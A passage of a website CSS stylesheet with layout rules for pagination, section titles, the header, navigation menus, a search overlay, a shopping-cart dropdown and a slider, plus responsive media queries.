  -webkit-border-radius: 0px 0px 0px 0px;
  -moz-border-radius: 0px 0px 0px 0px;
  -o-border-radius: 0px 0px 0px 0px;
  -ms-border-radius: 0px 0px 0px 0px;
  -khtml-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
}

/* =========================================================
        Light-Box STYLE 
============================================================ */
.poptrox-popup {
  background: transparent !important;
}

.poptrox-popup .caption,
.poptrox-popup .closer,
.poptrox-popup .nav-next,
.poptrox-popup .nav-previous {
  display: none !important;
}

/* =========================================================
        Border Style
============================================================ */
.border-break .border {
  border-bottom: 1px solid #dfdfdf;
}

/* =========================================================
        Pagination STYLE 
============================================================ */
.pagination-wrapper {
  margin-top: 80px;
}

@media only screen and (max-width: 991px) {
  .pagination-wrapper {
    margin-top: 0;
  }
}

@media only screen and (max-width: 767px) {
  .pagination-wrapper {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .pagination-wrapper {
    margin-top: 0;
  }
}

.pagination-wrapper .pagination li.active>a {
  color: #FFFFFF;
  border-color: #32acbc;
  background-color: #32acbc;
}

.pagination-wrapper .pagination li.active>a:hover,
.pagination-wrapper .pagination li.active>a:focus,
.pagination-wrapper .pagination li.active>a:active {
  background-color: #32acbc;
}

.pagination-wrapper .pagination li a {
  width: 40px;
  height: 40px;
  line-height: 25px;
  font-weight: 700;
  color: #000000;
  border-radius: 0;
  background-color: transparent;
  margin: 0 4px;
}

@media only screen and (max-width: 479px) {
  .pagination-wrapper .pagination li a {
    width: 30px;
    height: 30px;
    line-height: 15px;
    font-size: 12px;
    margin: 0 2px 5px;
  }
}

.pagination-wrapper .pagination>li>a:focus,
.pagination-wrapper .pagination>li>a:hover,
.pagination-wrapper .pagination>li>span:focus,
.pagination-wrapper .pagination>li>span:hover {
  background-color: transparent;
}

/* =========================================================
        Box Layout STYLE 
============================================================ */
.boxLayout,
.box-layout {
  margin: 0 auto;
  background: url(../images/pattern.html) no-repeat center top;
  background-size: cover;
  background-attachment: fixed;
}

@media only screen and (min-width: 1200px) {

  .boxLayout,
  .box-layout {
    width: 1200px;
  }
}

.boxLayout section,
.boxLayout header,
.box-layout section,
.box-layout header {
  background-color: #FFFFFF;
}

.boxLayout .box-nav,
.box-layout .box-nav {
  position: relative;
}

.boxLayout .box-nav .navbar,
.box-layout .box-nav .navbar {
  left: 0;
  background-color: #FFFFFF;
}

.boxLayout .box-nav .navbar::before,
.box-layout .box-nav .navbar::before {
  width: 350px;
}

.boxLayout .box-nav .navbar .navbar-header .navbar-brand img,
.box-layout .box-nav .navbar .navbar-header .navbar-brand img {
  padding: 22px 25px;
}

.boxLayout .box-nav .navbar .navbar-collapse .navbar-nav,
.box-layout .box-nav .navbar .navbar-collapse .navbar-nav {
  margin-right: 45px;
}

.boxLayout .navbar.sticky,
.box-layout .navbar.sticky {
  width: 1200px;
  margin: 0 auto;
}

.boxLayout .slider-section .tp-banner-container,
.box-layout .slider-section .tp-banner-container {
  left: 0 !important;
  right: 0 !important;
  width: 100% !important;
  margin: 0 auto;
}

.boxLayout .slider-section .tparrows.tp-leftarrow,
.box-layout .slider-section .tparrows.tp-leftarrow {
  left: 0 !important;
}

.boxLayout .slider-section .tparrows.tp-rightarrow,
.box-layout .slider-section .tparrows.tp-rightarrow {
  right: 0 !important;
}

.boxLayout .searching-section,
.box-layout .searching-section {
  overflow: hidden;
}

.boxLayout .searching-section .caption .caption-two,
.box-layout .searching-section .caption .caption-two {
  right: -10%;
}

.boxLayout .searching-section .caption .caption-two img,
.box-layout .searching-section .caption .caption-two img {
  width: 75%;
}

.boxLayout .subscribe-section,
.box-layout .subscribe-section {
  overflow: hidden;
}

.boxLayout .optimized-section .content-wrapper,
.box-layout .optimized-section .content-wrapper {
  padding: 80px 80px 0 30px;
}

@media only screen and (max-width: 991px) {

  .boxLayout .optimized-section .content-wrapper,
  .box-layout .optimized-section .content-wrapper {
    padding: 80px 15px 60px;
  }
}

/* =========================================================
        Section-Title STYLE 
============================================================ */
.section-title {
  position: relative;
}

.section-title h2 {
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #092a48;
  margin-bottom: 39px;
}

.ssdr {
  position: absolute;
  top: 18%;
}

.ssdr h3 {
  text-align: center;
  font-size: 38px;
  color: #fff;
  line-height: 60px;
  font-weight: bold;
}

.ssdr p {
  font-size: 20px;
  font-weight: 500;
}

.FAQ_Heading h1{
  font-size:24px;
  color: #282828;
}

.rts-title-area {
  position: relative;
  z-index: 1;
}

.rts-title-area p.pre-title {
  color: var(--color-primary);
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: -5px;
}

.rts-title-area .title {
  margin-bottom: 54px;
}

.rts-title-area.team::after {
  content: "Members";
  left: 49%;
  transform: translateX(-50%);
  z-index: -1;
  height: 109px;
}

.rts-title-area::after {
  position: absolute;
  content: "About Us";
  left: -14%;
  top: -39%;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  height: 100%;
  max-width: max-content;
  max-height: max-content;
  font-weight: 900;
  z-index: -1;
  display: flex;
  align-items: center;
  opacity: 0.35;
  font-family: var(--font-secondary);
}

.rts-title-key {
  position: relative;
  z-index: 1;
}

.rts-title-key p.pre-title {
  color: var(--color-primary);
  margin-bottom: 0;
  font-family: var(--font-secondary);
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: -5px;
}

.rts-title-key .title {
  margin-bottom: 54px;
}

.rts-title-key.team::after {
  content: "Benefits";
  left: 49%;
  transform: translateX(-50%);
  z-index: -1;
  height: 109px;
}

.rts-title-key::after {
  position: absolute;
  content: "About Us";
  left: -14%;
  top: -39%;
  color: #ffffff;
  background-color: #000;
  background-size: 100% 100%;
  -webkit-background-clip: text;
  -webkit-text-stroke: 0.5px transparent;
  font-size: 150px;
  height: 100%;
  max-width: max-content;
  max-height: max-content;
  font-weight: 900;
  z-index: -1;
  display: flex;
  align-items: center;
  opacity: 0.35;
  font-family: var(--font-secondary);
}

.conns{

}

.conns img {
  float: left;
  width: 550px;
  margin-right: 15px;
  padding-right: 10px;
}

.conns ol{
  padding-left: 15px;
}

@media only screen and (max-width: 767px) {
  .section-title h2 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media only screen and (max-width: 479px) {
  .section-title h2 {
    font-size: 32px !important;
    line-height: 40px;
    margin-bottom: 10px;
  }
  .conns img {
    float: left;
    width: 100%;
    margin-right: 15px;
  }
  .ssdr h3 {
    text-align: center;
    font-size: 22px;
    color: #fff;
    line-height: 26px;
    font-weight: bold;
  }
  .ssdr p {
    font-size: 16px;
    font-weight: 500;
  }
  .ssdr {
    position: absolute;
    top: 4%;
  }
  .rts-title-key::after {
    top: -19%;
    font-size: 90px;
  }
  .rts-title-area::after {
    top: -19%;
    font-size: 90px;
  }
  body{
    margin-top: 17%;
  }
}

.section-title .border {
  position: absolute;
  top: 53px;
  left: 0;
  right: 0;
  width: 100px;
  height: 2px;
  background-color: #32acbc;
  margin: 0 auto;
}

@media only screen and (max-width: 479px) {
  .section-title .border {
    display: none;
  }
}

.section-title .border-2 {
  position: absolute;
  top: 60px;
  left: 0;
  right: 0;
  width: 100px;
  height: 4px;
  background-color: #32acbc;
  margin: 0 auto;
}

@media only screen and (max-width: 767px) {
  .section-title .border-2 {
    top: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-2 {
    display: none;
  }
}

.section-title .border-3 {
  max-width: 100%;
  height: 2px;
  /* background: url(../images/title-border-1.png) no-repeat center; */
  margin: -20px auto 25px;
}

@media only screen and (max-width: 767px) {
  .section-title .border-3 {
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-3 {
    display: none;
  }
}

.section-title .border-4 {
  max-width: 100%;
  height: 2px;
  background: url(../images/title-border-2.png) no-repeat center;
  margin: -20px auto 25px;
}

@media only screen and (max-width: 767px) {
  .section-title .border-4 {
    width: 100%;
  }
}

@media only screen and (max-width: 479px) {
  .section-title .border-4 {
    display: none;
  }
}

.section-title p {
  font-size: 16px;
  color: #6a6a6a;
}

@media only screen and (max-width: 767px) {
  .section-title p {
    font-size: 15px;
    line-height: 25px;
  }
}

/* =========================================================
        Header-Title STYLE 
============================================================ */
.header-title {
  padding: 215px 0 80px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-title {
    padding: 260px 0 80px;
  }
}

@media only screen and (max-width: 767px) {
  .header-title {
    padding: 100px 0 80px;
  }
}

@media only screen and (max-width: 479px) {
  .header-title {
    padding: 60px 0;
  }
}

.header-title .title {
  font-size: 48px;
  font-weight: 700;
  line-height: 50px;
  color: #fff;
  margin-bottom: 2px;
  letter-spacing: -0.5px;
}

@media only screen and (max-width: 991px) {
  .header-title .title {
    font-size: 35px;
    line-height: 35px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .header-title .title {
    font-size: 30px;
    line-height: 30px;
  }
}

@media only screen and (max-width: 479px) {
  .header-title .title {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 0;
  }
}

.header-title .sub-title {
  font-size: 18px;
  font-weight: 500;
  color: #fff;
}

.header-title .sub-title .text-color {
  color: #32acbc;
}

/* =========================================================
        Header STYLE 
============================================================ */
.header-section {
  /* position: absolute; */
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
}

@media only screen and (max-width: 767px) {
  .header-section {
    position: relative;
  }
}

.header-section .top-bar {
  min-height: 60px;
  line-height: 60px;
  background-color: #092a48;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar {
    min-height: 50px;
    line-height: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar {
    text-align: center;
    min-height: auto;
    line-height: 35px;
    padding: 5px 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar {
    padding: 10px 0;
  }
}

.header-section .top-bar .header-left-bar .contact-wrapper {
  display: inline-block;
}

.header-section .top-bar .header-left-bar .contact-wrapper li {
  font-size: 14px;
  display: inline-block;
  color: #9daab8;
  margin-right: 10px;
}

@media only screen and (max-width: 1199px) {
  .header-section .top-bar .header-left-bar .contact-wrapper li {
    font-size: 15px;
  }
}

@media only screen and (max-width: 479px) {
  .header-section .top-bar .header-left-bar .contact-wrapper li {
    display: block;
    margin: 0;
    line-height: 30px;
  }
}

.header-section .top-bar .header-left-bar .contact-wrapper li:last-child {
  margin-right: 0;
}

.header-section .top-bar .header-left-bar .contact-wrapper li i {
  font-size: 20px;
  color: #32acbc;
  vertical-align: middle;
  margin-right: 5px;
}

.header-section .top-bar .header-left-bar .contact-wrapper li i.fa-whatsapp {
  font-size: 20px;
  color: #00e676;
  vertical-align: middle;
  margin-right: 5px;
}

.header-section .top-bar .header-left-bar .contact-wrapper li a {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  .header-section .top-bar .header-right-bar {
    text-align: center;
  }
}

.header-section .top-bar .header-right-bar .language {
  position: relative;
  display: inline-block;
  margin-right: 15px;
  z-index: 9;
}

.header-section .top-bar .header-right-bar .language .dropbar {
  color: #32acbc;
  text-transform: uppercase;
  text-align: center;
}

.header-section .top-bar .header-right-bar .language .dropbar i {
  font-size: 20px;
  margin-right: 10px;
  vertical-align: middle;
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .title::after {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu {
  margin-top: 0px;
}

.header-section .top-bar .header-right-bar .language .dropbar.closed .dropbar-menu li {
  height: 0px;
}

.header-section .top-bar .header-right-bar .language .dropbar .title {
  cursor: pointer;
  display: inline-block;
}

.header-section .top-bar .header-right-bar .language .dropbar .title::after {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  right: 0;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.header-section .top-bar .header-right-bar .language .dropbar .title img {
  margin-right: 8px;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu {
  position: relative;
  overflow: hidden;
  max-height: 200px;
  width: 130px;
  text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-box-sizing: "border-box";
  -moz-box-sizing: "border-box";
  box-sizing: "border-box";
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul {
  position: absolute;
  top: 0;
  width: 100%;
  border: 1px solid #085370;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li {
  width: 100%;
  height: 40px;
  line-height: 40px;
  border-bottom: 1px solid #085370;
  padding: 0 12px;
  vertical-align: top;
  overflow: hidden;
  cursor: pointer;
  -webkit-transition: margin-top 0.5s, height 0.5s;
  -moz-transition: margin-top 0.5s, height 0.5s;
  transition: margin-top 0.5s, height 0.5s;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:hover {
  background-color: #D9E1E4;
  color: #343C3F;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li:last-child {
  border: 0;
}

.header-section .top-bar .header-right-bar .language .dropbar .dropbar-menu ul li img {
  margin-right: 8px;
}

.header-section .top-bar .header-right-bar .social-icon li {
  display: inline-block;
  margin-right: 15px;
}

.header-section .top-bar .header-right-bar .social-icon li:last-child {
  margin-right: 0;
}

.header-section .top-bar .header-right-bar .social-icon li i {
  font-size: 16px;
  color: #9daab8;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .top-bar .header-right-bar .social-icon li i:hover {
  color: #32acbc;
}

.header-section .top-bar .contact-bar {
  display: flex;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar .contact-bar {
    display: block;
  }
}

.header-section .top-bar .contact-bar li {
  flex: 1;
}

@media only screen and (max-width: 991px) {
  .header-section .top-bar .contact-bar li {
    float: left;
    width: 50%;
    margin: 12px 0;
  }
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li {
    width: 100%;
    margin: 5px 0;
  }
}

.header-section .top-bar .contact-bar li .caption {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #32acbc;
  border-radius: 50%;
  float: left;
  text-align: center;
  margin-right: 12px;
}

@media only screen and (max-width: 1199px) {
  .header-section .top-bar .contact-bar li .caption {
    width: 40px;
    height: 40px;
    line-height: 40px;
  }

  .header-section .top-bar .contact-bar li .caption img {
    width: 15px;
  }
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li .caption {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  .header-section .top-bar .contact-bar li .caption img {
    width: 10px;
  }
}

.header-section .top-bar .contact-bar li h4 {
  font-size: 20px;
  font-weight: 500;
  color: #fcfeff;
  margin: 0;
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li h4 {
    font-size: 18px;
  }
}

.header-section .top-bar .contact-bar li .time {
  font-size: 14px;
  color: #9a9a9a;
}

@media only screen and (max-width: 510px) {
  .header-section .top-bar .contact-bar li .time {
    font-size: 12px;
  }
}

.header-section .middle-wrapper {
  background: #FFFFFF;
  padding: 25px 0;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper {
    padding: 15px 0 7px;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper {
    margin: 0 -15px;
    padding: 15px 15px;
  }
}

.header-section .middle-wrapper .header-left-bar .navbar-brand {
  margin: 0 0 0 30px;
  padding: 0;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand {
    margin: 4px 0 0 15px;
    height: auto;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand {
    float: none !important;
    display: block;
    margin: 0 0 20px;
  }
}

.header-section .middle-wrapper .header-left-bar .navbar-brand img {
  max-width: 100%;
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-left-bar .navbar-brand img {
    margin: 0 auto;
    width: 200px;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section {
  display: flex;
}

@media only screen and (max-width: 479px) {
  .header-section .middle-wrapper .header-right-bar .finding-section {
    display: block;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li {
  flex: 1;
}

@media only screen and (max-width: 479px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li {
    margin-bottom: 20px;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li:last-child {
  margin-bottom: 0;
}

.header-section .middle-wrapper .header-right-bar .finding-section li i {
  font-size: 20px;
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: #FFFFFF;
  background: #32acbc;
  border-radius: 50%;
  text-align: center;
  float: left;
  box-shadow: 0 0 10px 0 #32acbc;
  margin: 3px 15px 0 0;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: 3px 10px 0 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li i {
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin: 3px 10px 0 0;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li h5 {
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  margin-bottom: 3px;
}

@media only screen and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
    font-size: 16px;
    margin-bottom: 0;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li h5 {
    font-size: 15px;
    margin-bottom: 0;
  }
}

.header-section .middle-wrapper .header-right-bar .finding-section li .location {
  font-size: 14px;
  color: #666666;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li .location {
    word-break: break-all;
  }
}

@media only screen and (max-width: 767px) {
  .header-section .middle-wrapper .header-right-bar .finding-section li .location {
    font-size: 12px;
  }
}

.header-section .navbar {
  border: 0;
  border-radius: 0;
  margin: 0;
  min-height: auto;
  background-color: #32acbc;
  z-index: 998;
}

.header-section .navbar .navbar-header {
  position: relative;
  z-index: 5;
}

.header-section .navbar .navbar-header .navbar-brand {
  padding: 0;
  margin: 0;
}

.header-section .navbar .navbar-header .navbar-brand img {
  padding: 35px 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar.sticky {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 0 20px 0px rgba(64, 64, 64, 0.16);
  padding: 0;
  z-index: 998;
}

@media (min-width: 768px) and (max-width: 991px) {
  .header-section .navbar.sticky {
    margin-top: -88px;
  }
}

.header-section .navbar.sticky .navbar-header .navbar-brand img {
  padding: 20px 0;
}

.header-section .navbar.sticky .navbar-collapse {
  width: 1140px;
  margin: 0 auto;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-section .navbar.sticky .navbar-collapse {
    width: auto;
  }
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li:hover .dropdown {
  z-index: 9;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .dropdown {
  z-index: -1;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .cart::before {
  top: 12px;
  font-size: 10px;
}

.header-section .navbar.sticky .navbar-collapse .navbar-nav li .text {
  top: 10px;
}

.header-section .navbar .navbar-collapse {
  padding: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav {
  margin: 0 30px;
}

.header-section .navbar .navbar-collapse .navbar-nav li {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  /* text-transform: uppercase; */
  margin-right: 28px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-section .navbar .navbar-collapse .navbar-nav li {
    margin-right: 25px;
  }
}

.header-section .navbar .navbar-collapse .navbar-nav li:last-child {
  margin-right: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li img {
  margin-right: 8px;
}

.header-section .navbar .navbar-collapse .navbar-nav li a,
.header-section .navbar .navbar-collapse .navbar-nav li .search-view,
.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon {
  color: #FFFFFF;
  padding: 0;
  line-height: 55px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li a:hover,
.header-section .navbar .navbar-collapse .navbar-nav li .search-view:hover,
.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon:hover {
  color: #313131;
  background-color: transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i {
  color: #222222;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-icon i:hover {
  color: #32acbc;
}

.header-section .navbar .navbar-collapse .navbar-nav li .search-view {
  cursor: pointer;
}

.header-section .navbar .navbar-collapse .navbar-nav li.active a {
  color: #313131;
  background-color: transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li.dropdown:hover .dropdown-menu {
  top: 55px;
  visibility: visible;
  opacity: 1;
  z-index: 1;
  transform: translateY(0%);
  transition-delay: 0s, 0s, 0.3s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu {
  top: 55px;
  left: -25px;
  min-width: 235px;
  background-color: #FFFFFF;
  padding: 0px;
  display: block;
  visibility: hidden;
  opacity: 0;
  border: 0;
  transform: translateY(-2em);
  z-index: -1;
  transition: all 0.3s ease-in-out 0s, visibility 0s linear 0.3s, z-index 0s linear 0.01s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li {
  position: relative;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid rgba(97, 109, 126, 0.12);
  margin: 0 0px;
  padding: 10px 15px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li.active a {
  color: #32acbc !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover {
  border-bottom: 1px solid transparent;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover::before {
  width: 100%;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: 0;
  background: #32acbc;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child {
  border-bottom: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:last-child::before {
  display: none;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a {
  color: #616d7e !important;
  line-height: 25px;
  font-weight: 500;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li a:hover {
  color: #32acbc !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu li:hover .sub-dropdown {
  opacity: 1;
  right: -136%;
}

.header-section .navbar .navbar-collapse .navbar-nav li .dropdown-menu .sub-dropdown {
  position: absolute;
  top: 0;
  right: -120%;
  width: 180px;
  background-color: #FFFFFF;
  opacity: 0;
  padding: 10px 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar {
  background: rgba(9, 42, 72, 0.98);
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 99;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active {
  visibility: visible;
  opacity: 1;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar.active .form-bar .form-group {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar {
  width: 100%;
  height: 100%;
  text-align: right;
  padding-right: 60px;
  padding-top: 20px;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .close-bar i {
  color: #FFFFFF;
  font-size: 22px;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar {
  position: relative;
  width: 50%;
  top: 50%;
  margin: -50px auto;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group {
  margin: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control {
  font-size: 32px;
  color: #FFFFFF;
  background-color: transparent;
  border: 0;
  border-bottom: 3px solid #FFFFFF;
  box-shadow: none;
  height: 50px;
  padding: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar .form-group .form-control::placeholder {
  color: #FFFFFF;
}

.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar input[placeholder],
.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar [placeholder],
.header-section .navbar .navbar-collapse .navbar-nav li #search-bar .form-bar *[placeholder] {
  color: #FFFFFF !important;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper {
  cursor: pointer;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-wrapper.open .cart-item {
  display: block;
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
  z-index: 5;
}

.header-section .navbar .navbar-collapse .navbar-nav li .text {
  width: 20px;
  height: 20px;
  color: #FFFFFF;
  background-color: #313131;
  border-radius: 50%;
  padding: 4px 6px;
  position: absolute;
  top: 25px;
  right: -11px;
  line-height: 11px;
  text-align: center;
  font-size: 10px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
  position: absolute;
  top: 55px;
  right: 0;
  background-color: #FFFFFF;
  border: 2px solid #32acbc;
  padding: 15px 15px 0;
  transform: translateY(50px);
  visibility: hidden;
  opacity: 0;
  z-index: -9999;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1250px) {
  .header-section .navbar .navbar-collapse .navbar-nav li .cart-item {
    right: 0;
  }
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul {
  width: 300px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li {
  line-height: 30px;
  padding: 10px 0;
  border-bottom: 1px solid #32acbc;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li img {
  width: 75px;
  float: left;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content {
  color: #313131;
  padding-left: 15px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content h5 {
  font-weight: 600;
  color: #313131;
  margin-bottom: 5px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .rate {
  color: #32acbc;
  display: block;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item ul li .content .option i {
  margin: 0;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .amount {
  color: #333;
  line-height: 30px;
  padding: 10px 0 30px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn {
  border-radius: 8px;
  width: 100%;
  font-size: 16px;
  padding: 7px 44px;
  margin-bottom: 25px;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn::before {
  display: none;
}

.header-section .navbar .navbar-collapse .navbar-nav li .cart-item .btn:hover {
  color: #313131;
}

/* =========================================================
        Slider-Section STYLE 
============================================================ */
.slider-section {
  overflow: hidden;
}

.slider-section #rev_slider_1 .font-extra-bold {
  font-size: 55px !important;
  font-weight: 600 !important;
  line-height: 68px !important;
  color: #FFFFFF;
  margin: 14px 0 15px !important;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 40px !important;
    line-height: 60px !important;
  }
}

@media only screen and (max-width: 991px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 30px !important;
    line-height: 50px !important;
  }
}

@media only screen and (max-width: 767px) {
  .slider-section #rev_slider_1 .font-extra-bold {
    font-size: 18px !important;
    line-height: 40px !important;
    margin: 0 0 9px !important;
  }
}

.slider-section #rev_slider_1 .font-medium {
  font-size: 20px !important;
  font-weight: 500 !important;
  line-height: 30px !important;
  color: #FFFFFF !important;
}

.slider-section #rev_slider_1 .font-medium.text-center {
  text-align: center !important;
}

@media only screen and (max-width: 767px) {
